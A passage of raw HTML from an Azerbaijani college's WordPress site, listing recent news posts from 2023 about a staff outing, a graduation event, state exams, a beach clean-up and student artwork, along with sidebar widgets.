						       		 	<a href="http://ldusatk.edu.az/2022-2023-cu-t%c9%99dris-ilinin-sona-catmasiyla-%c9%99laq%c9%99dar-kollecin-%c9%99m%c9%99kdaslarinin-g%c9%99zintisi-t%c9%99skil-olunmusdur/">
		 	<img class="lazyload" src="[data-uri]" data-src="http://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-2-800x450.jpg" data-srcset="http://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-2-800x450.jpg" alt="2022/2023 – cü tədris ilinin sona çatmasıyla əlaqədar kollecin əməkdaşlarının gəzintisi təşkil olunmuşdur.">
		 	<noscript>
		 		<img src="http://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-2-800x450.jpg" srcset="http://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-2-800x450.jpg" class="image-fallback" alt="2022/2023 – cü tədris ilinin sona çatmasıyla əlaqədar kollecin əməkdaşlarının gəzintisi təşkil olunmuşdur.">
		 	</noscript>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="http://ldusatk.edu.az/category/home/" rel="category tag">Bütün yazılar</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="http://ldusatk.edu.az/2022-2023-cu-t%c9%99dris-ilinin-sona-catmasiyla-%c9%99laq%c9%99dar-kollecin-%c9%99m%c9%99kdaslarinin-g%c9%99zintisi-t%c9%99skil-olunmusdur/">2022/2023 – cü tədris ilinin sona çatmasıyla əlaqədar kollecin əməkdaşlarının gəzintisi təşkil olunmuşdur.</a></h2>
				                </div><!-- .post_title -->
				                			<div class="meta">
				<ul class="post_meta">
									            <li class="posted_date">
				            	<span class="meta-icon"><i class="feather icon-calendar"> </i></span> <a href="http://ldusatk.edu.az/2022-2023-cu-t%c9%99dris-ilinin-sona-catmasiyla-%c9%99laq%c9%99dar-kollecin-%c9%99m%c9%99kdaslarinin-g%c9%99zintisi-t%c9%99skil-olunmusdur/" rel="bookmark"><time class="entry-date published" datetime="2023-07-17T22:15:44+04:00">17 İyul 2023</time></a>				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<span class="meta-icon"><i class="feather icon-message-square"></i></span><a href="http://ldusatk.edu.az/2022-2023-cu-t%c9%99dris-ilinin-sona-catmasiyla-%c9%99laq%c9%99dar-kollecin-%c9%99m%c9%99kdaslarinin-g%c9%99zintisi-t%c9%99skil-olunmusdur/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="col-md-6 col-sm-6 col-xs-12">
	                    <div class="card">
					       <div class="post_thumb imghover lazy-thumb lazyloading">
						       		 	<a href="http://ldusatk.edu.az/kollecd%c9%99-m%c9%99zun-2023-cu-il-adli-t%c9%99dbir-kecirilmisdir/">
		 	<img class="lazyload" src="[data-uri]" data-src="http://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-1-800x450.jpg" data-srcset="http://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-1-800x450.jpg" alt="Kollecdə “Məzun 2023-cü il” adlı tədbir keçirilmişdir.">
		 	<noscript>
		 		<img src="http://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-1-800x450.jpg" srcset="http://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-1-800x450.jpg" class="image-fallback" alt="Kollecdə “Məzun 2023-cü il” adlı tədbir keçirilmişdir.">
		 	</noscript>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="http://ldusatk.edu.az/category/home/" rel="category tag">Bütün yazılar</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="http://ldusatk.edu.az/kollecd%c9%99-m%c9%99zun-2023-cu-il-adli-t%c9%99dbir-kecirilmisdir/">Kollecdə “Məzun 2023-cü il” adlı tədbir keçirilmişdir.</a></h2>
				                </div><!-- .post_title -->
				                			<div class="meta">
				<ul class="post_meta">
									            <li class="posted_date">
				            	<span class="meta-icon"><i class="feather icon-calendar"> </i></span> <a href="http://ldusatk.edu.az/kollecd%c9%99-m%c9%99zun-2023-cu-il-adli-t%c9%99dbir-kecirilmisdir/" rel="bookmark"><time class="entry-date published" datetime="2023-07-06T09:10:11+04:00">06 İyul 2023</time></a>				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<span class="meta-icon"><i class="feather icon-message-square"></i></span><a href="http://ldusatk.edu.az/kollecd%c9%99-m%c9%99zun-2023-cu-il-adli-t%c9%99dbir-kecirilmisdir/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
												<div class="row clearfix visible-sm visible-md visible-lg"></div>
												<div class="col-md-6 col-sm-6 col-xs-12">
	                    <div class="card">
					       <div class="post_thumb imghover lazy-thumb lazyloading">
						       						        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="http://ldusatk.edu.az/category/home/" rel="category tag">Bütün yazılar</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="http://ldusatk.edu.az/kollecin-buraxilis-ixtisaslarinda-yekun-dovl%c9%99t-attestasiyasi-2/">Kollecin buraxılış ixtisaslarında Yekun Dövlət Attestasiyası.</a></h2>
				                </div><!-- .post_title -->
				                			<div class="meta">
				<ul class="post_meta">
									            <li class="posted_date">
				            	<span class="meta-icon"><i class="feather icon-calendar"> </i></span> <a href="http://ldusatk.edu.az/kollecin-buraxilis-ixtisaslarinda-yekun-dovl%c9%99t-attestasiyasi-2/" rel="bookmark"><time class="entry-date published" datetime="2023-07-03T09:15:05+04:00">03 İyul 2023</time></a>				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<span class="meta-icon"><i class="feather icon-message-square"></i></span><a href="http://ldusatk.edu.az/kollecin-buraxilis-ixtisaslarinda-yekun-dovl%c9%99t-attestasiyasi-2/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="col-md-6 col-sm-6 col-xs-12">
	                    <div class="card">
					       <div class="post_thumb imghover lazy-thumb lazyloading">
						       		 	<a href="http://ldusatk.edu.az/kollecin-muzey-isi-v%c9%99-abid%c9%99l%c9%99rin-qorunmasi-mes%c9%99-v%c9%99-mes%c9%99-park-t%c9%99s%c9%99rrufati-kitabxana-informasiya-t%c9%99minati/">
		 	<img class="lazyload" src="[data-uri]" data-src="http://ldusatk.edu.az/wp-content/uploads/2023/06/sek-1-13-800x450.jpg" data-srcset="http://ldusatk.edu.az/wp-content/uploads/2023/06/sek-1-13-800x450.jpg" alt="Kollecin buraxılış ixtisaslarında Yekun Dövlət Attestasiyası.">
		 	<noscript>
		 		<img src="http://ldusatk.edu.az/wp-content/uploads/2023/06/sek-1-13-800x450.jpg" srcset="http://ldusatk.edu.az/wp-content/uploads/2023/06/sek-1-13-800x450.jpg" class="image-fallback" alt="Kollecin buraxılış ixtisaslarında Yekun Dövlət Attestasiyası.">
		 	</noscript>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="http://ldusatk.edu.az/category/home/" rel="category tag">Bütün yazılar</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="http://ldusatk.edu.az/kollecin-muzey-isi-v%c9%99-abid%c9%99l%c9%99rin-qorunmasi-mes%c9%99-v%c9%99-mes%c9%99-park-t%c9%99s%c9%99rrufati-kitabxana-informasiya-t%c9%99minati/">Kollecin buraxılış ixtisaslarında Yekun Dövlət Attestasiyası.</a></h2>
				                </div><!-- .post_title -->
				                			<div class="meta">
				<ul class="post_meta">
									            <li class="posted_date">
				            	<span class="meta-icon"><i class="feather icon-calendar"> </i></span> <a href="http://ldusatk.edu.az/kollecin-muzey-isi-v%c9%99-abid%c9%99l%c9%99rin-qorunmasi-mes%c9%99-v%c9%99-mes%c9%99-park-t%c9%99s%c9%99rrufati-kitabxana-informasiya-t%c9%99minati/" rel="bookmark"><time class="entry-date published" datetime="2023-06-24T16:24:53+04:00">24 İyun 2023</time></a>				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<span class="meta-icon"><i class="feather icon-message-square"></i></span><a href="http://ldusatk.edu.az/kollecin-muzey-isi-v%c9%99-abid%c9%99l%c9%99rin-qorunmasi-mes%c9%99-v%c9%99-mes%c9%99-park-t%c9%99s%c9%99rrufati-kitabxana-informasiya-t%c9%99minati/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
												<div class="row clearfix visible-sm visible-md visible-lg"></div>
												<div class="col-md-6 col-sm-6 col-xs-12">
	                    <div class="card">
					       <div class="post_thumb imghover lazy-thumb lazyloading">
						       						        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="http://ldusatk.edu.az/category/home/" rel="category tag">Bütün yazılar</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="http://ldusatk.edu.az/kollecin-t%c9%99l%c9%99b%c9%99l%c9%99ri-f%c9%99nn-mu%c9%99lliml%c9%99ri-x%c9%99z%c9%99r-d%c9%99nizinin-sahilind%c9%99-im%c9%99clik-h%c9%99yata-kecirmisdil%c9%99r/">Kollecin tələbələri, fənn müəllimləri Xəzər dənizinin sahilində iməclik həyata keçirmişdilər.</a></h2>
				                </div><!-- .post_title -->
				                			<div class="meta">
				<ul class="post_meta">
									            <li class="posted_date">
				            	<span class="meta-icon"><i class="feather icon-calendar"> </i></span> <a href="http://ldusatk.edu.az/kollecin-t%c9%99l%c9%99b%c9%99l%c9%99ri-f%c9%99nn-mu%c9%99lliml%c9%99ri-x%c9%99z%c9%99r-d%c9%99nizinin-sahilind%c9%99-im%c9%99clik-h%c9%99yata-kecirmisdil%c9%99r/" rel="bookmark"><time class="entry-date published" datetime="2023-06-24T16:09:19+04:00">24 İyun 2023</time></a>				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<span class="meta-icon"><i class="feather icon-message-square"></i></span><a href="http://ldusatk.edu.az/kollecin-t%c9%99l%c9%99b%c9%99l%c9%99ri-f%c9%99nn-mu%c9%99lliml%c9%99ri-x%c9%99z%c9%99r-d%c9%99nizinin-sahilind%c9%99-im%c9%99clik-h%c9%99yata-kecirmisdil%c9%99r/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
										<div class="col-md-6 col-sm-6 col-xs-12">
	                    <div class="card">
					       <div class="post_thumb imghover lazy-thumb lazyloading">
						       		 	<a href="http://ldusatk.edu.az/kollecin-t%c9%99sviri-inc%c9%99s%c9%99n%c9%99t-mu%c9%99llimliyi-ixtisasinin-buraxilis-kurs-t%c9%99l%c9%99b%c9%99l%c9%99rinin-%c9%99l-isl%c9%99ri/">
		 	<img class="lazyload" src="[data-uri]" data-src="http://ldusatk.edu.az/wp-content/uploads/2023/06/sek-1-11-768x450.jpg" data-srcset="http://ldusatk.edu.az/wp-content/uploads/2023/06/sek-1-11-768x450.jpg" alt="Kollecin “Təsviri incəsənət müəllimliyi” ixtisasının buraxılış kurs tələbələrinin əl işləri.">
		 	<noscript>
		 		<img src="http://ldusatk.edu.az/wp-content/uploads/2023/06/sek-1-11-768x450.jpg" srcset="http://ldusatk.edu.az/wp-content/uploads/2023/06/sek-1-11-768x450.jpg" class="image-fallback" alt="Kollecin “Təsviri incəsənət müəllimliyi” ixtisasının buraxılış kurs tələbələrinin əl işləri.">
		 	</noscript>
	 	</a>
							        </div><!-- .post_thumb.imghover -->
					        <div class="card_content">
				       								<div class="entry_cats">
						<ul class="post-categories">
	<li><a href="http://ldusatk.edu.az/category/home/" rel="category tag">Bütün yazılar</a></li></ul>					</div><!-- .entry_cats -->
									                <div class="post_title">
				                    <h2><a href="http://ldusatk.edu.az/kollecin-t%c9%99sviri-inc%c9%99s%c9%99n%c9%99t-mu%c9%99llimliyi-ixtisasinin-buraxilis-kurs-t%c9%99l%c9%99b%c9%99l%c9%99rinin-%c9%99l-isl%c9%99ri/">Kollecin “Təsviri incəsənət müəllimliyi” ixtisasının buraxılış kurs tələbələrinin əl işləri.</a></h2>
				                </div><!-- .post_title -->
				                			<div class="meta">
				<ul class="post_meta">
									            <li class="posted_date">
				            	<span class="meta-icon"><i class="feather icon-calendar"> </i></span> <a href="http://ldusatk.edu.az/kollecin-t%c9%99sviri-inc%c9%99s%c9%99n%c9%99t-mu%c9%99llimliyi-ixtisasinin-buraxilis-kurs-t%c9%99l%c9%99b%c9%99l%c9%99rinin-%c9%99l-isl%c9%99ri/" rel="bookmark"><time class="entry-date published" datetime="2023-06-24T10:08:25+04:00">24 İyun 2023</time></a>				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<span class="meta-icon"><i class="feather icon-message-square"></i></span><a href="http://ldusatk.edu.az/kollecin-t%c9%99sviri-inc%c9%99s%c9%99n%c9%99t-mu%c9%99llimliyi-ixtisasinin-buraxilis-kurs-t%c9%99l%c9%99b%c9%99l%c9%99rinin-%c9%99l-isl%c9%99ri/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
				 
					        </div><!-- .card_content -->
					    </div><!-- .card -->
	                </div><!-- .col -->
					            </div><!-- .row -->
        </div><!-- .section_inner -->
    </section><!-- .cm-post-widget-three -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kollecimizd%C9%99-mu%C9%99llim-gunu-n%C9%99-h%C9%99sr-olunmus-t%C9%99dbir-kecirildi/#respond" style="display:none;">Cavabı ləğv et</a></small></h3><p class="must-log-in">Şərh yaza bilmək üçün <a href="http://ldusatk.edu.az/wp-login.php?redirect_to=http%3A%2F%2Fldusatk.edu.az%2Fkollecimizd%25c9%2599-mu%25c9%2599llim-gunu-n%25c9%2599-h%25c9%2599sr-olunmus-t%25c9%2599dbir-kecirildi%2F">giriş etməlisiniz</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                </div><!-- .col -->
                                <div class="col-md-4 col-sm-12 col-xs-12 sticky_portion">
	<aside id="secondary" class="sidebar-widget-area">
		<div id="media_image-9" class="widget widget_media_image"><div class="widget-title"><h2>2025/2026-ci tədris ili üçün akademik təqvim</h2></div><img width="1170" height="686" src="http://ldusatk.edu.az/wp-content/uploads/2025/10/9-2.jpg" class="image wp-image-11538  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="2024/2025-ci tədris ili üçün akademik təqvim" srcset="http://ldusatk.edu.az/wp-content/uploads/2025/10/9-2.jpg 1170w, http://ldusatk.edu.az/wp-content/uploads/2025/10/9-2-300x176.jpg 300w, http://ldusatk.edu.az/wp-content/uploads/2025/10/9-2-800x469.jpg 800w, http://ldusatk.edu.az/wp-content/uploads/2025/10/9-2-768x450.jpg 768w, http://ldusatk.edu.az/wp-content/uploads/2025/10/9-2-600x352.jpg 600w" sizes="(max-width: 1170px) 100vw, 1170px" /></div><div id="cream-magazine-social-widget-3" class="widget social_widget_style_1"><div class="widget-title"><h2>Bizi İzləyin</h2></div>        <div class="widget-contents">
            <ul>
                                    <li class="fb">
                        <a href="https://www.facebook.com/LDHK5"><i class="fa fa-facebook-f"></i><span>Like</span></a>
                    </li>
                                        <li class="insta">
                        <a href="https://www.instagram.com/p/CmUTc1ttM8J/?igshid=N2ZiY2E3YmU%3D"><i class="fa fa-instagram"></i><span>Follow</span></a>
                    </li>
                                </ul>
        </div><!-- .widget-contents -->
        </div><div id="search-5" class="widget widget_search"><form role="search" method="get" id="search-form" class="clearfix" action="http://ldusatk.edu.az/"><input type="search" name="s" placeholder="Type Here" value"" ><input type="submit" id="submit" value="Search"></form></div><div id="cream-magazine-post-widget-6" class="widget widget_cream-magazine-post-widget"><div class="widget-title"><h2>Son Yazılar</h2></div>			<div class="cm_relatedpost_widget">
                <div class="row clearfix">
                                            <div class="col-md-12 col-sm-6 col-xs-12">
                            <div class="row">
                                <div class="box clearfix">
                                    <div class="col-md-5 col-sm-5 col-xs-4">
                                        <div class="post_thumb imghover lazy-thumb lazyloading">
                                            	 	<a href="http://ldusatk.edu.az/2022-2023-cu-t%c9%99dris-ilinin-sona-catmasiyla-%c9%99laq%c9%99dar-kollecin-%c9%99m%c9%99kdaslarinin-g%c9%99zintisi-t%c9%99skil-olunmusdur/">
		 	<img class="lazyload" src="[data-uri]" data-src="http://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-2-720x540.jpg" data-srcset="http://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-2-720x540.jpg" alt="2022/2023 – cü tədris ilinin sona çatmasıyla əlaqədar kollecin əməkdaşlarının gəzintisi təşkil olunmuşdur.">
		 	<noscript>
		 		<img src="http://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-2-720x540.jpg" srcset="http://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-2-720x540.jpg" class="image-fallback" alt="2022/2023 – cü tədris ilinin sona çatmasıyla əlaqədar kollecin əməkdaşlarının gəzintisi təşkil olunmuşdur.">
		 	</noscript>
	 	</a>
		                                        </div><!-- .post_thumb.imghover -->
                                    </div>
                                    <div class="col-md-7 col-sm-7 col-xs-8">
                                        <div class="post_title">
                                            <h2><a href="http://ldusatk.edu.az/2022-2023-cu-t%c9%99dris-ilinin-sona-catmasiyla-%c9%99laq%c9%99dar-kollecin-%c9%99m%c9%99kdaslarinin-g%c9%99zintisi-t%c9%99skil-olunmusdur/">2022/2023 – cü tədris ilinin sona çatmasıyla əlaqədar kollecin əməkdaşlarının gəzintisi təşkil olunmuşdur.</a></h2>
                                        </div>
                                        			<div class="meta">
				<ul class="post_meta">
									            <li class="posted_date">
				            	<span class="meta-icon"><i class="feather icon-calendar"> </i></span> <a href="http://ldusatk.edu.az/2022-2023-cu-t%c9%99dris-ilinin-sona-catmasiyla-%c9%99laq%c9%99dar-kollecin-%c9%99m%c9%99kdaslarinin-g%c9%99zintisi-t%c9%99skil-olunmusdur/" rel="bookmark"><time class="entry-date published" datetime="2023-07-17T22:15:44+04:00">17 İyul 2023</time></a>				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<span class="meta-icon"><i class="feather icon-message-square"></i></span><a href="http://ldusatk.edu.az/2022-2023-cu-t%c9%99dris-ilinin-sona-catmasiyla-%c9%99laq%c9%99dar-kollecin-%c9%99m%c9%99kdaslarinin-g%c9%99zintisi-t%c9%99skil-olunmusdur/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
			                                    </div>
                                </div><!-- .box.clearfix -->
                            </div><!-- .row -->
                        </div>
                                                <div class="col-md-12 col-sm-6 col-xs-12">
                            <div class="row">
                                <div class="box clearfix">
                                    <div class="col-md-5 col-sm-5 col-xs-4">
                                        <div class="post_thumb imghover lazy-thumb lazyloading">
                                            	 	<a href="http://ldusatk.edu.az/kollecd%c9%99-m%c9%99zun-2023-cu-il-adli-t%c9%99dbir-kecirilmisdir/">
		 	<img class="lazyload" src="[data-uri]" data-src="http://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-1-720x540.jpg" data-srcset="http://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-1-720x540.jpg" alt="Kollecdə “Məzun 2023-cü il” adlı tədbir keçirilmişdir.">
		 	<noscript>
		 		<img src="http://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-1-720x540.jpg" srcset="http://ldusatk.edu.az/wp-content/uploads/2023/07/sek-1-1-720x540.jpg" class="image-fallback" alt="Kollecdə “Məzun 2023-cü il” adlı tədbir keçirilmişdir.">
		 	</noscript>
	 	</a>
		                                        </div><!-- .post_thumb.imghover -->
                                    </div>
                                    <div class="col-md-7 col-sm-7 col-xs-8">
                                        <div class="post_title">
                                            <h2><a href="http://ldusatk.edu.az/kollecd%c9%99-m%c9%99zun-2023-cu-il-adli-t%c9%99dbir-kecirilmisdir/">Kollecdə “Məzun 2023-cü il” adlı tədbir keçirilmişdir.</a></h2>
                                        </div>
                                        			<div class="meta">
				<ul class="post_meta">
									            <li class="posted_date">
				            	<span class="meta-icon"><i class="feather icon-calendar"> </i></span> <a href="http://ldusatk.edu.az/kollecd%c9%99-m%c9%99zun-2023-cu-il-adli-t%c9%99dbir-kecirilmisdir/" rel="bookmark"><time class="entry-date published" datetime="2023-07-06T09:10:11+04:00">06 İyul 2023</time></a>				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<span class="meta-icon"><i class="feather icon-message-square"></i></span><a href="http://ldusatk.edu.az/kollecd%c9%99-m%c9%99zun-2023-cu-il-adli-t%c9%99dbir-kecirilmisdir/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
			                                    </div>
                                </div><!-- .box.clearfix -->
                            </div><!-- .row -->
                        </div>
                                                    <div class="row clearfix"></div>
                                                    <div class="col-md-12 col-sm-6 col-xs-12">
                            <div class="row">
                                <div class="box clearfix">
                                    <div class="col-md-5 col-sm-5 col-xs-4">
                                        <div class="post_thumb imghover lazy-thumb lazyloading">
                                                                                    </div><!-- .post_thumb.imghover -->
                                    </div>
                                    <div class="col-md-7 col-sm-7 col-xs-8">
                                        <div class="post_title">
                                            <h2><a href="http://ldusatk.edu.az/kollecin-buraxilis-ixtisaslarinda-yekun-dovl%c9%99t-attestasiyasi-2/">Kollecin buraxılış ixtisaslarında Yekun Dövlət Attestasiyası.</a></h2>
                                        </div>
                                        			<div class="meta">
				<ul class="post_meta">
									            <li class="posted_date">
				            	<span class="meta-icon"><i class="feather icon-calendar"> </i></span> <a href="http://ldusatk.edu.az/kollecin-buraxilis-ixtisaslarinda-yekun-dovl%c9%99t-attestasiyasi-2/" rel="bookmark"><time class="entry-date published" datetime="2023-07-03T09:15:05+04:00">03 İyul 2023</time></a>				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<span class="meta-icon"><i class="feather icon-message-square"></i></span><a href="http://ldusatk.edu.az/kollecin-buraxilis-ixtisaslarinda-yekun-dovl%c9%99t-attestasiyasi-2/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
			                                    </div>
                                </div><!-- .box.clearfix -->
                            </div><!-- .row -->
                        </div>
                                                <div class="col-md-12 col-sm-6 col-xs-12">
                            <div class="row">
                                <div class="box clearfix">
                                    <div class="col-md-5 col-sm-5 col-xs-4">
                                        <div class="post_thumb imghover lazy-thumb lazyloading">
                                            	 	<a href="http://ldusatk.edu.az/kollecin-muzey-isi-v%c9%99-abid%c9%99l%c9%99rin-qorunmasi-mes%c9%99-v%c9%99-mes%c9%99-park-t%c9%99s%c9%99rrufati-kitabxana-informasiya-t%c9%99minati/">
		 	<img class="lazyload" src="[data-uri]" data-src="http://ldusatk.edu.az/wp-content/uploads/2023/06/sek-1-13-720x540.jpg" data-srcset="http://ldusatk.edu.az/wp-content/uploads/2023/06/sek-1-13-720x540.jpg" alt="Kollecin buraxılış ixtisaslarında Yekun Dövlət Attestasiyası.">
		 	<noscript>
		 		<img src="http://ldusatk.edu.az/wp-content/uploads/2023/06/sek-1-13-720x540.jpg" srcset="http://ldusatk.edu.az/wp-content/uploads/2023/06/sek-1-13-720x540.jpg" class="image-fallback" alt="Kollecin buraxılış ixtisaslarında Yekun Dövlət Attestasiyası.">
		 	</noscript>
	 	</a>
		                                        </div><!-- .post_thumb.imghover -->
                                    </div>
                                    <div class="col-md-7 col-sm-7 col-xs-8">
                                        <div class="post_title">
                                            <h2><a href="http://ldusatk.edu.az/kollecin-muzey-isi-v%c9%99-abid%c9%99l%c9%99rin-qorunmasi-mes%c9%99-v%c9%99-mes%c9%99-park-t%c9%99s%c9%99rrufati-kitabxana-informasiya-t%c9%99minati/">Kollecin buraxılış ixtisaslarında Yekun Dövlət Attestasiyası.</a></h2>
                                        </div>
                                        			<div class="meta">
				<ul class="post_meta">
									            <li class="posted_date">
				            	<span class="meta-icon"><i class="feather icon-calendar"> </i></span> <a href="http://ldusatk.edu.az/kollecin-muzey-isi-v%c9%99-abid%c9%99l%c9%99rin-qorunmasi-mes%c9%99-v%c9%99-mes%c9%99-park-t%c9%99s%c9%99rrufati-kitabxana-informasiya-t%c9%99minati/" rel="bookmark"><time class="entry-date published" datetime="2023-06-24T16:24:53+04:00">24 İyun 2023</time></a>				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<span class="meta-icon"><i class="feather icon-message-square"></i></span><a href="http://ldusatk.edu.az/kollecin-muzey-isi-v%c9%99-abid%c9%99l%c9%99rin-qorunmasi-mes%c9%99-v%c9%99-mes%c9%99-park-t%c9%99s%c9%99rrufati-kitabxana-informasiya-t%c9%99minati/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
			                                    </div>
                                </div><!-- .box.clearfix -->
                            </div><!-- .row -->
                        </div>
                                                    <div class="row clearfix"></div>
                                                    <div class="col-md-12 col-sm-6 col-xs-12">
                            <div class="row">
                                <div class="box clearfix">
                                    <div class="col-md-5 col-sm-5 col-xs-4">
                                        <div class="post_thumb imghover lazy-thumb lazyloading">
                                                                                    </div><!-- .post_thumb.imghover -->
                                    </div>
                                    <div class="col-md-7 col-sm-7 col-xs-8">
                                        <div class="post_title">
                                            <h2><a href="http://ldusatk.edu.az/kollecin-t%c9%99l%c9%99b%c9%99l%c9%99ri-f%c9%99nn-mu%c9%99lliml%c9%99ri-x%c9%99z%c9%99r-d%c9%99nizinin-sahilind%c9%99-im%c9%99clik-h%c9%99yata-kecirmisdil%c9%99r/">Kollecin tələbələri, fənn müəllimləri Xəzər dənizinin sahilində iməclik həyata keçirmişdilər.</a></h2>
                                        </div>
                                        			<div class="meta">
				<ul class="post_meta">
									            <li class="posted_date">
				            	<span class="meta-icon"><i class="feather icon-calendar"> </i></span> <a href="http://ldusatk.edu.az/kollecin-t%c9%99l%c9%99b%c9%99l%c9%99ri-f%c9%99nn-mu%c9%99lliml%c9%99ri-x%c9%99z%c9%99r-d%c9%99nizinin-sahilind%c9%99-im%c9%99clik-h%c9%99yata-kecirmisdil%c9%99r/" rel="bookmark"><time class="entry-date published" datetime="2023-06-24T16:09:19+04:00">24 İyun 2023</time></a>				           	</li><!-- .posted_date -->
				           						            <li class="comments">
					            	<span class="meta-icon"><i class="feather icon-message-square"></i></span><a href="http://ldusatk.edu.az/kollecin-t%c9%99l%c9%99b%c9%99l%c9%99ri-f%c9%99nn-mu%c9%99lliml%c9%99ri-x%c9%99z%c9%99r-d%c9%99nizinin-sahilind%c9%99-im%c9%99clik-h%c9%99yata-kecirmisdil%c9%99r/">0</a>
					            </li><!-- .comments -->
					          			        </ul><!-- .post_meta -->
		    </div><!-- .meta -->
			                                    </div>
                                </div><!-- .box.clearfix -->
                            </div><!-- .row -->
                        </div>
                                        </div><!-- .row.clearfix -->
            </div><!-- .cm_relatedpost_widget -->
			</div><div id="archives-7" class="widget widget_archive"><div class="widget-title"><h2>Arxivlər</h2></div>		<label class="screen-reader-text" for="archives-dropdown-7">Arxivlər</label>
		<select id="archives-dropdown-7" name="archive-dropdown">
			
			<option value="">Ay Seçin</option>
				<option value='http://ldusatk.edu.az/2023/07/'> İyul 2023 &nbsp;(3)</option>
	<option value='http://ldusatk.edu.az/2023/06/'> İyun 2023 &nbsp;(17)</option>
	<option value='http://ldusatk.edu.az/2023/05/'> May 2023 &nbsp;(12)</option>
	<option value='http://ldusatk.edu.az/2023/04/'> Aprel 2023 &nbsp;(9)</option>
	<option value='http://ldusatk.edu.az/2023/03/'> Mart 2023 &nbsp;(12)</option>
	<option value='http://ldusatk.edu.az/2023/02/'> Fevral 2023 &nbsp;(4)</option>
	<option value='http://ldusatk.edu.az/2023/01/'> Yanvar 2023 &nbsp;(11)</option>
	<option value='http://ldusatk.edu.az/2022/12/'> Dekabr 2022 &nbsp;(4)</option>
	<option value='http://ldusatk.edu.az/2022/11/'> Noyabr 2022 &nbsp;(11)</option>
	<option value='http://ldusatk.edu.az/2022/10/'> Oktyabr 2022 &nbsp;(4)</option>
	<option value='http://ldusatk.edu.az/2022/09/'> Sentyabr 2022 &nbsp;(3)</option>
	<option value='http://ldusatk.edu.az/2022/08/'> Avqust 2022 &nbsp;(1)</option>
	<option value='http://ldusatk.edu.az/2022/06/'> İyun 2022 &nbsp;(4)</option>
	<option value='http://ldusatk.edu.az/2022/05/'> May 2022 &nbsp;(8)</option>
	<option value='http://ldusatk.edu.az/2022/04/'> Aprel 2022 &nbsp;(7)</option>
	<option value='http://ldusatk.edu.az/2022/03/'> Mart 2022 &nbsp;(9)</option>
	<option value='http://ldusatk.edu.az/2022/02/'> Fevral 2022 &nbsp;(5)</option>
	<option value='http://ldusatk.edu.az/2022/01/'> Yanvar 2022 &nbsp;(4)</option>
	<option value='http://ldusatk.edu.az/2021/12/'> Dekabr 2021 &nbsp;(11)</option>
